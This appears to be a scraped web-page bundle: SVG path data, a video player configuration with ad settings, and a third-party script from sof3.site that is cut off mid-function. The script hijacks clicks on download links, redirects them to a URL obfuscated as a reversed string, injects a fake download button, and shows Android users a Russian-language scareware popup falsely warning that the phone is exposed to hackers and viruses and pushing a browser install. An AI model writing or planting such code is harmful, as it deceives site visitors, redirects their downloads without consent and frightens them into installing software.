<g><path style="opacity:1" fill="#fdcf00" d="M 1139.5,1051.5 C 1168.41,1048.2 1195.41,1053.7 1220.5,1068C 1246.75,1086.68 1258.25,1112.18 1255,1144.5C 1252.89,1165.72 1244.55,1184.06 1230,1199.5C 1222.42,1207.09 1214.25,1213.92 1205.5,1220C 1220.12,1228.94 1233.29,1239.78 1245,1252.5C 1260.53,1273.63 1266.53,1297.29 1263,1323.5C 1255.01,1367.49 1229.18,1394.66 1185.5,1405C 1150.5,1412.96 1117.17,1408.63 1085.5,1392C 1051.53,1368.13 1038.7,1335.63 1047,1294.5C 1052.19,1274.32 1062.69,1257.49 1078.5,1244C 1086.48,1237.67 1094.82,1231.84 1103.5,1226.5C 1085.38,1215.21 1071.21,1200.21 1061,1181.5C 1044.9,1140.23 1052.73,1104.39 1084.5,1074C 1100.83,1061.5 1119.16,1054 1139.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fdcf00" d="M 1439.5,1051.5 C 1504.96,1045.45 1546.8,1073.78 1565,1136.5C 1579.31,1198.6 1578.98,1260.6 1564,1322.5C 1542.43,1389.21 1496.93,1417.04 1427.5,1406C 1391.02,1396.52 1366.18,1374.02 1353,1338.5C 1340.87,1303.05 1335.37,1266.55 1336.5,1229C 1335.01,1191.73 1340.51,1155.57 1353,1120.5C 1369.07,1081.24 1397.9,1058.24 1439.5,1051.5 Z"/></g>
<g><path style="opacity:1" fill="#fed000" d="M 590.5,1346.5 C 612.327,1347.5 634.327,1347.83 656.5,1347.5C 656.5,1365.5 656.5,1383.5 656.5,1401.5C 591.5,1401.5 526.5,1401.5 461.5,1401.5C 461.5,1383.5 461.5,1365.5 461.5,1347.5C 484.167,1347.5 506.833,1347.5 529.5,1347.5C 529.333,1281.83 529.5,1216.17 530,1150.5C 531.977,1141.44 534.144,1132.44 536.5,1123.5C 536.154,1122.3 535.654,1122.3 535,1123.5C 527.878,1132.96 520.378,1142.12 512.5,1151C 498.363,1160.3 484.363,1169.8 470.5,1179.5C 461.324,1167.49 452.324,1155.32 443.5,1143C 480.07,1113.03 516.736,1083.03 553.5,1053C 565.829,1052.5 578.162,1052.33 590.5,1052.5C 590.5,1150.5 590.5,1248.5 590.5,1346.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 846.5,1105.5 C 870.138,1104.39 886.305,1114.72 895,1136.5C 900.04,1149.4 903.373,1162.73 905,1176.5C 909.77,1214.22 909.437,1251.89 904,1289.5C 902.109,1305.07 897.443,1319.73 890,1333.5C 873.329,1354.84 852.829,1359.34 828.5,1347C 814.68,1334.2 806.513,1318.36 804,1299.5C 794.837,1248.69 795.504,1198.03 806,1147.5C 809.601,1132.09 817.768,1119.93 830.5,1111C 835.758,1108.6 841.091,1106.76 846.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1153.5,1105.5 C 1180.86,1106.03 1195.2,1119.87 1196.5,1147C 1194.85,1169.47 1185.18,1187.64 1167.5,1201.5C 1151.91,1195.06 1138.08,1186.06 1126,1174.5C 1112.57,1157 1111.24,1138.66 1122,1119.5C 1130.53,1110.27 1141.03,1105.61 1153.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#000000" d="M 1453.5,1105.5 C 1474.52,1105.58 1489.02,1115.25 1497,1134.5C 1502.07,1147.76 1505.73,1161.43 1508,1175.5C 1511.62,1213.54 1511.29,1251.54 1507,1289.5C 1505.09,1306.9 1499.42,1322.9 1490,1337.5C 1477.22,1351.98 1461.39,1356.81 1442.5,1352C 1428.46,1347.11 1418.96,1337.61 1414,1323.5C 1403.86,1292.67 1399.36,1261 1400.5,1228.5C 1400.16,1202.22 1402.66,1176.22 1408,1150.5C 1411.44,1137.46 1417.6,1125.96 1426.5,1116C 1434.49,1109.66 1443.49,1106.16 1453.5,1105.5 Z"/></g>
<g><path style="opacity:1" fill="#010000" d="M 1141.5,1248.5 C 1161.52,1256.43 1178.69,1268.43 1193,1284.5C 1204.59,1300.81 1205.59,1317.81 1196,1335.5C 1189.43,1343.87 1180.93,1349.37 1170.5,1352C 1152.61,1356.19 1135.95,1353.53 1120.5,1344C 1106.87,1331.46 1101.37,1315.96 1104,1297.5C 1106.74,1281.84 1114.24,1269.01 1126.5,1259C 1131.4,1255.25 1136.4,1251.75 1141.5,1248.5 Z"/></g>
<g><path style="opacity:1" fill="#947200" d="M 590.5,1346.5 C 612.833,1346.5 635.167,1346.5 657.5,1346.5C 657.83,1365.01 657.497,1383.34 656.5,1401.5C 656.5,1383.5 656.5,1365.5 656.5,1347.5C 634.327,1347.83 612.327,1347.5 590.5,1346.5 Z"/></g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://full-hd.info/play/js/FWDEVPlayer.my.js
body_size: 1128
content:
		FWDEVPUtils.onReady(function(){

			new FWDEVPlayer({
				useYoutube:"no",
				useVimeo:"no",

				logoLink:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=full-hd",
				posterPath:"/play/content/poster-desktop.jpg", // Меняем на странице
				// videoSourcePath:"ViDubOkUBuU", // Меняем на странице
				videoSourcePath:"/play/content/pleer-film.mp4", // Меняем на странице

				// adsVideoSourcePath:"slZWPOzRtPE",
				adsVideoSourcePath:"/play/content/ad/ads.mp4",
				adsPageToOpenURL:"https://ezoterizm.info/psihologiya/samorazvitie/edinoe-chelovechestvo-ideologiya-eri-vodoleya/?utm_source=player&utm_medium=video&utm_campaign=full-hd",
				adsThumbnailPath:"/play/content/ad/inoe.jpg",

				//main settings
					instanceName:"myKinoVideo",
					parentId:"myDivKino",
					mainFolderPath:"/play/",
					skinPath:"minimal_skin_dark",
					displayType:"responsive", // fullscreen
					autoScale:"yes",
					useChromeless:"no",
					rightClickContextMenu:"default",
					addKeyboardSupport:"no",
					autoPlay:"no",
					loop:"no",
					maxWidth:800,
					maxHeight:500,
					volume:.8,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					playsinline:"yes",

				//logo settings
					showLogo:"no",
					hideLogoWithController:"no",
					logoPosition:"topRight",
					logoMargins:5,

				//controller settings
					showController:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"no",
					showYoutubeQualityButton:"yes",
					showFacebookButton:"no",
					showShareButton:"yes",
					showEmbedButton:"yes",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:41,
					controllerHideDelay:3,
					startSpaceBetweenButtons:7,
					spaceBetweenButtons:9,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#888888",
					youtubeQualityButtonNormalColor:"#888888",
					youtubeQualityButtonSelectedColor:"#FFFFFF",

				//embed window
					embedWindowCloseButtonMargins:0,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",

				//ads
					skipToVideoText:"Рекламу можно будет пропустить через ",
					skipToVideoButtonText:"Пропустить рекламу",
					timeToHoldAds:33,
					openNewPageAtTheEndOfTheAds:"no",
					adsPageToOpenTarget:"_blank",
					adsButtonsPosition:"right",
					adsTextNormalColor:"#bdbdbd",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#444444",
					adsBorderSelectedColor:"#FFFFFF",
				
				// Vast advertisement !!!!!
				//	vastSource:"https://ads.adlook.me/vast?id=9862",
				//	vastLinearStartTime:"00:00:00",
				//	vastClickTroughTarget:"_blank",

			});
		});

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=38&s=35
body_size: 8127
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

            if (this.dwnBtnStatus !== "yes") return;

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var btnClasses = "" || "";

            btnClasses = btnClasses.split(" ");

            for (var i = 0; i < btnClasses.length; i++) {

                var btn = document.getElementsByClassName(btnClasses[i]);

                if (btn && btn.length) break;

            }

            if (!btn || !btn[0]) return;

            var href = btn[0].href || btn[0].getAttribute("data-href") || btn[0].getAttribute("data-link");

            if (!href) return;

            link += "&link=" + encodeURIComponent(href);

            var h1Class = "";

            var h1 = document.getElementsByClassName(h1Class);

            h1 = h1 && h1[0];

            if (!h1) {

                h1 = document.getElementsByTagName("h1");

                h1 = h1 && h1[0];

                if (!h1) return;

            }

            var title = h1.innerText;

            if (title) title = '<br><span>' + title + '</span>';

            var style = document.createElement("style");

            style.innerHTML = '.abd_top_btn {   width: 100%;    text-align: center;    margin: 20px 0; display: block;}.abd_top_btn > a {  position: relative;  max-width: 400px;    cursor: pointer;    text-align: center;    background: url([data-uri]) no-repeat 20px 50% #4caf50;    border: 0px solid #fff; line-height: 1.2;    border-radius: 2px;    color: #fff;    min-width: 300px;    box-sizing: border-box;    box-shadow: 0 1px 2px 2px rgb(0 0 0 / 22%);    font-size: 22px;    font-weight: 700;    overflow: hidden;    text-decoration: none !important;    padding: 10px 10px 10px 80px;    text-overflow: ellipsis;    white-space: nowrap;    display: inline-block; transition: all .3s;}   .abd_top_btn > a:hover {background-color: #53bc57; color: white !important;}   .abd_top_btn > a > span {font-size:14px}';

            document.body.appendChild(style);

            var myDiv = document.createElement("div");

            myDiv.className = 'abd_top_btn';

            myDiv.innerHTML = '<a href="' + link + '" rel="nofollow" target="_blank">' + this.translate("dwn_btn") + title + '</a>';

            var myDiv2 = myDiv.cloneNode(true);

            h1.after(myDiv);

            btn[0].before(myDiv2);

        },

        dwFileTimer: function(link) {

            if (!link) return;

            var time = parseInt("20");

            if (isNaN(time)) return;

            setTimeout(function() {

                window.location.href = link;

            }, time * 1000);

        },

        addWheelClickedEventListener: function(element, callback) {

            var started = false, removed = false;

            var onDocumentMouseup = function(e) {

                started = false;

            }

            var onElementMousedown = function(e) {

                e.preventDefault();  // prevents auto-scrolling action

                started = (e.button === 1);

            }

            var onElementMouseup = function(e) {

                if (started) {

                    started = false;

                    callback(e);

                }

            }

            document.addEventListener('mouseup', onDocumentMouseup);

            element.addEventListener('mousedown', onElementMousedown);

            element.addEventListener('mouseup', onElementMouseup);

            return function() {

                if (removed) return;
                
                removed = true;

                document.removeEventListener('mouseup', onDocumentMouseup);

                element.removeEventListener('mousedown', onElementMousedown);

                element.removeEventListener('mouseup', onElementMouseup);

            }

        },

        clickEvent: function(item, e) {

            var self = this;

            var startFileTimerOnSite = false;

            

            if (self.onceADay && self.isLimit()) return;

            e.preventDefault();

            var link = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var href = item.getAttribute("href");

            if (href) {

                if (href.substr(0, 4) !== "http") {

                	if (href.substr(0, 2) === "//") {

                		href = window.location.protocol + href;

                	} else {

	                    if (href.substr(0, 1) !== "/") href = "/" + href;

	                    href = window.location.protocol + "//" + window.location.hostname + href;

	                }

                }

                link += "&link=" + encodeURIComponent(href);

                if (startFileTimerOnSite) link += "&nfat=1";

                if (this.getCookie("adbfs")) link += "&fs=1";

            }

            if (self.onceADay) self.setCookie("adbdw", "1", 24);

            if (this.androidPopup) {

                if (this.androidYaLand) {

                    link += "&yamobpopup=1";

                    window.open(link, '_blank');

                } else if (this.androidYaAuto) {

                    link += "&adym=1";

                    window.open(link, '_blank');

                } else {

                    self.openPopup(href);

                }

            } else {

                window.open(link, '_blank');

                if (startFileTimerOnSite) self.dwFileTimer(href);

            }

        },

        createPopup: function() {

            var self = this;

            var pplink = "02=emit&1=otua&1=dnal&2=vu?=UzM8hzM/trams/etis.tfoseg//:sptth".split("").reverse().join("");

            var styleHtml = '.abd_mobpop {position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;min-width: 240px;max-width:320px;height:fit-content;background-color:#fff;border:1px solid #d3d3d3;border-radius:4px;box-shadow: 1px 1px 12px #555;font-family: -apple-system, "Roboto", Trebuchet MS, sans-serif;font-size: 0.85em;line-height: 1.2em;transition:transform .2s;transform:scale(0);z-index: 10000000000;}.abd_mobpop.show{transform:scale(1)}.andpop_text {margin: 7.6% 7% 8% 7%;}.andpop_buttons, .andpop_button {margin: 0;text-align: center;}.andpop_buttons {position: relative;height: auto;min-height: 45px;color: #1275ec;font-weight: bold;font-size: 130%;border-top: 1px solid #b4b4b4;white-space: nowrap;}.andpop_buttons:after {display: block;position: absolute;left: 50%;top: 0;bottom: 0;width: 0;height: auto;font-size: 0;line-height: 0;border: 0;border-left: 1px solid #b4b4b4;overflow: hidden;}.andpop_button {display: inline-block;margin: 0px auto;padding: 15px 3%;width: 43%;color: #1275ec;text-align: center;white-space: normal;}@supports (display: -webkit-box) or (display: -moz-box) or (display: -webkit-flex) or (display: flex) {.andpop_buttons, .andpop_button {display: -webkit-box;display: -moz-box;display: -webkit-flex;display: flex;-webkit-flex-direction: row;-moz-flex-direction: row;flex-direction: row;-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;flex-wrap: nowrap;-webkit-justify-content: space-between;-moz-justify-content: space-between;justify-content: space-between;-webkit-align-items: stretch;-moz-flex-align: stretch;align-items: stretch;-webkit-align-content: stretch;-moz-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-moz-box-align: stretch;box-align: stretch;-webkit-box-pack: center;-moz-box-pack: center;box-pack: center;-webkit-box-direction: normal;-moz-box-direction: normal;box-direction: normal;-webkit-box-orient: vertical;-moz-box-orient: vertical;box-orient: vertical;}.andpop_button {-webkit-flex-direction: column;-moz-flex-direction: column;flex-direction: column;-webkit-justify-content: center;-moz-justify-content: center;justify-content: center;}.andpop_button span {color:white;-webkit-box-flex: 0 1 auto;-moz-box-flex: 0 1 auto;-webkit-flex: 0 1 auto;flex: 0 1 auto;-webkit-order: 0;-moz-order: 0;order: 0;}}.andpop_pt{font-size: 16px;margin-bottom: 15px;}@media screen and (orientation: portrait) and (max-width: 450px) {h1 {line-height: 106%;}.andpop_text {margin: 7.5% 6.7% 8% 6.7%;}}@media screen and (orientation: portrait) and (max-width: 400px) {h1 {font-size: 128%;line-height: 112%;}.andpop_text {margin: 7.4% 6.4% 8% 6.4%;}}@media screen and (orientation: portrait) and (max-width: 375px) {h1 {line-height: 118%;}.andpop_text {margin: 7.3% 6.1% 8% 6.1%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: portrait) and (max-width: 350px) {h1 {font-size: 129%;line-height: 124%;}.andpop_text {margin: 7.2% 5.8% 8% 5.8%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: portrait) and (max-width: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 10px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 7% 5.6% 8% 5.6%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: portrait) and (max-width: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: portrait) and (max-width: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: portrait) and (max-width: 250px) {body {font-size: 0.63em;}}@media screen and (orientation: landscape) and (max-height: 450px) {h1 {margin-bottom: 2px;line-height: 106%;}.andpop_text {margin: 6.5% 7% 7% 7%;}}@media screen and (orientation: landscape) and (max-height: 400px) {h1 {margin-bottom: 3px;font-size: 128%;line-height: 112%;}.andpop_text {margin: 5.5% 7% 6% 7%;}}@media screen and (orientation: landscape) and (max-height: 375px) {h1 {margin-bottom: 4px;line-height: 118%;}.andpop_text {margin: 4.5% 7% 5% 7%;}.andpop_buttons {min-height: 49px;}}@media screen and (orientation: landscape) and (max-height: 350px) {h1 {margin-bottom: 5px;font-size: 129%;line-height: 124%;}.andpop_text {margin: 3.5% 7% 4% 7%;}.andpop_buttons {min-height: 46px;}}@media screen and (orientation: landscape) and (max-height: 325px) {body {font-size: 0.84em;}h1 {margin-bottom: 6px;font-size: 130%;line-height: 130%;}.andpop_text {margin: 2.5% 7% 3% 7%;}.andpop_buttons {min-height: 41px;}.andpop_button {line-height: 65%;}}@media screen and (orientation: landscape) and (max-height: 300px) {body {font-size: 0.77em;}}@media screen and (orientation: landscape) and (max-height: 275px) {body {font-size: 0.7em;}}@media screen and (orientation: landscape) and (max-height: 250px) {body {font-size: 0.63em;}}.andpop_blink_me {animation: blinker 1s linear infinite;text-align: center;line-height: 1.2;}@keyframes blinker {50% {opacity: 0.3;color: red;}}.andpop_cancel{color: #999 !important;border-left: 1px solid #aaa;font-weight: 400;}#myModal{position: fixed;top: 0px;width: 100%;display:none;z-index:100;}.andpop_w3-animate-top{position:relative;animation:animatetop 0.4s margin: 3px;box-shadow: 0px 2px 4px 0px #9d9d9d;}@keyframes animatetop{from{top:-300px;opacity:0}to{top:0;opacity:1}}.andpop_w3-card-4, .andpop_w3-hover-shadow:hover {}.andpop_modal-body{box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.primary {box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);background: #669df6!important;color: #fff!important;}#onesignal-popover-container #onesignal-popover-dialog .primary.popover-button+.secondary.popover-button {margin-right: .714em;}#onesignal-popover-container #onesignal-popover-dialog .popover-button.secondary {box-shadow: none;background: #fff!important;color: #669df6!important;border: 1px solid #dadce0;}#onesignal-popover-container #onesignal-popover-dialog .align-right {float: right;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;}#onesignal-popover-container #onesignal-popover-dialog .popover-button {padding: .714em 2em;font-size: 0.7em;text-transform: uppercase;border-radius: 2px;font-weight: 400;margin-left: 1em;}#onesignal-popover-container #onesignal-popover-dialog button {box-sizing: border-box;display: inline-block;padding: .375rem 1rem;font-size: .9625em;font-weight: 400;line-height: 1.5;text-align: center;white-space: nowrap;vertical-align: middle;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;border: 1px solid transparent;border-radius: .25rem;font-family: inherit;letter-spacing: .05em;transition: background-color 75ms ease;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .clearfix {display: block;-webkit-backface-visibility: initial!important;backface-visibility: initial!important;}.clearfix{display:block;-webkit-backface-visibility:initial!important;backface-visibility:initial!important}#onesignal-popover-container #onesignal-popover-dialog .clearfix:after{content:"";display:block;height:0;clear:both;visibility:hidden}#onesignal-popover-container #onesignal-popover-dialog .popover-body {box-sizing: border-box;margin: 0;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon {box-sizing: border-box;float: left;width: 40px;height: 40px;position: relative;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-message {box-sizing: border-box;padding: 0 .2em 0 1.286em;float: left;width: calc(100% - 40px);font-size: 0.8em;line-height: 1.45em;-o-user-select: none;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;cursor: default;color: #666!important;}#onesignal-popover-container #onesignal-popover-dialog .popover-body-icon img {width: 100%;height: 100%;}#onesignal-popover-container.slide-down #onesignal-popover-dialog {max-width: 500px;}#onesignal-popover-container #onesignal-popover-dialog {box-sizing: border-box;max-width: 100%;margin: 0 auto;box-shadow: 0 0 20px 3px rgba(0,0,0,.22)!important;background: #fff!important;padding: 1.286em;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;font-family: Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif;}#onesignal-popover-container.slide-down {top: 0;}#onesignal-popover-container {font-size: 14px;z-index: 2258594000;left: 0;right: 0;-webkit-font-smoothing: initial;}.popover-footer{margin-top:1em;}#andpop_modalContainer {background-color:rgba(0, 0, 0, 0.7);position:absolute;top:0;width:100%;height:100%;left:0px;z-index:10000;display: flex;justify-content: center;}#andpop_alertBox {position:relative;width:330px;min-height:100px;max-height:400px;top: calc(50% - 100px);border:1px solid #fff;background-color:#fff;background-repeat:no-repeat;border: none;border-radius: 5px;transform: translate3d(0, 0, 0);backface-visibility: hidden;animation-name: shake;animation-duration: 5s;animation-iteration-count: 1;animation-timing-function: linear;}@keyframes shake {1%, 9% {transform: translate3d(-5px, 0, 0);}2%, 8% {transform: translate3d(5px, 0, 0);}3%, 5%, 7% {transform: translate3d(-5px, 0, 0);}4%, 6% {transform: translate3d(5px, 0, 0);}9.05% {transform: translate3d(0px, 0, 0);}}#andpop_modalContainer > #andpop_alertBox {position:fixed;}#andpop_alertBox h1 {margin:0;font-family:Raleway,arial;font-size: 20px font-weight: 200;color:black;padding:20px 30px;border-top-left-radius: 5px;border-top-right-radius: 5px;}#andpop_alertBox p {padding:0 30px;vertical-align:middle;line-height: 1.5;color: grey;}#andpop_alertBox #andpop_closeBtn {display:block;float: right;position:relative;margin: 20px 20px 10px 0;padding:7px;border:0 none;width:70px;text-transform:uppercase;text-align:center;color: #368acc;border-radius: 0px;text-decoration:none;outline:0!important;}#andpop_mContainer {position:relative;width:600px;margin:auto;padding:5px;border-top:2px solid #fff;border-bottom:2px solid #fff;}.andpop_gp{margin-top: 10px;margin-bottom: 15px;text-align: center;}.andpop_button{display: flex;align-items: center;padding: 15px 0px;margin: 0px auto;background: #ABC33A;box-shadow: 2px 2px 4px rgb(0 0 0 / 35%);border-radius: 4px;color: #fff;font-size: 18px;width: 90%;text-transform: uppercase;}.andpop_step1,.andpop_step2{text-align: left;line-height: 1.4;font-size: 14px;margin-bottom: 15px;}.andpop_step1 span{color:green;}.andpop_close{float: right;padding: 6px 10px;color: #999;font-size: 13px;background: #eee;border-radius: 26px;display: block;margin: 5px;}#andpop_i{text-transform:uppercase;color:#000;}.andpop_logo {text-align: center;position: relative;width: 50px;height: 50px;margin: 10px auto;}.mobpop_continue{background-color:#eee;text-align:center;margin-top:10px;padding:15px 0}.mobpop_continue>a{display:block;color:#929292;font-size:14px}.mobpop_continue>a:hover{color:#aaa}';

            var popHtml = '<a href="#"><div class="andpop_close">X</div></a>';
            popHtml += '    <div class="andpop_text">';
            popHtml += '        <h1>Внимание!</h1>';
            popHtml += '        <p class="andpop_pt">Ваш Андроид не защищен';
            popHtml += '        <span class="andpop_blink_me">от хакерских атак и вирусов!</span>';
            popHtml += '        </p>';
            popHtml += '        <p style="text-align: center;margin-bottom: 17px;font-size: 12px;">Ваш телефон может быть серьезно <br> ПОВРЕЖДЕН или ВЗЛОМАН вредоносным приложением.</p>';
            popHtml += '        <hr>';
            popHtml += '        <p style="text-align:justify;margin-bottom: 0px;">Установите Яндекс браузер для надежной защиты</p>';
            popHtml += '        <br>';
            popHtml += '        <p class="andpop_step1"><b> Шаг 1. </b> Нажмите <span id = "andpop_i"> скачать </span>, чтобы установить Яндекс браузер <span> БЕСПЛАТНО ДЛЯ ЗАЩИТИТЫ СМАРТФОНА ОТ ВИРУСОВ.</span></p>';
            popHtml += '        <p class="andpop_step2"><b> Шаг 2. </b> Браузер с технологий Protect будет зашищать ваши банковские карты от мощенников.</p>';
            popHtml += '    </div>';
            popHtml += '    <div class="big_button">';
            popHtml += '        <a class="andpop_button" id="mobpopdwbtn" href="'+pplink+'" target="_blank">';
            popHtml += '            <span>Скачать</span>';
            popHtml += '        </a>';
            popHtml += '    </div>';
            popHtml += '    <div class="andpop_gp"> ';
            popHtml += '        <a href="#">';
            popHtml += '            <img src="https://gesoft.site/img/yalogo.png" />';
            popHtml += '        </a>';
            popHtml += '        <div class="mobpop_continue">';
            popHtml += '            <a href="" id="mobpopignoredw">Спасибо не надо</a>';
            popHtml += '        </div>';
            popHtml += '    </div>';
            popHtml += '    </div>';

            var style = document.createElement("style");

            style.innerHTML = styleHtml;

            document.body.appendChild(style);
            
            var popupDiv = document.createElement("div");

            popupDiv.className = 'abd_mobpop';

            popupDiv.innerHTML = popHtml;

            document.body.appendChild(popupDiv);

            // ---------------------------------------

            var mobpop_button = document.getElementById("mobpopdwbtn");

            mobpop_button.addEventListener('click', function(e) {

                self.closePopup();

            });

        },

        openPopup: function(dwlink) {

            var self = this;

            var mobpopignoredw = document.getElementById("mobpopignoredw");

            if (!mobpopignoredw) return;

            mobpopignoredw.setAttribute("href", dwlink);

            var popup = document.getElementsByClassName("abd_mobpop");

            popup[0].classList.add("show");

            // ---------------------------------------

            var mobpop_close = document.getElementsByClassName("andpop_close");

            mobpop_close[0].addEventListener('click', function(e) {

                e.preventDefault();

                self.closePopup();

                window.location.href = dwlink;

